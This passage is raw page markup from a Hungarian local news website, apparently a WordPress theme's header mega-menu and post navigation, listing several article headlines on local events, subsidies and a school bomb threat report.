.tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/keson_fordulunk_orvoshoz_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="850" height="477" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 850px) 100vw, 850px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg.webp 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg.webp 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg.webp 770w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg 770w" data-eio="j" /><noscript><img width="850" height="477" src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg 770w" sizes="(max-width: 850px) 100vw, 850px" /></noscript></div><div class="desc"><h6>Későn fordulunk orvoshoz!</h6> <span class="date"><i class="far fa-clock"></i>2023-09-18</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/mindenkit_levett_a_labarol_a_penzmuzeum/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1000" height="563" src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg 670w, 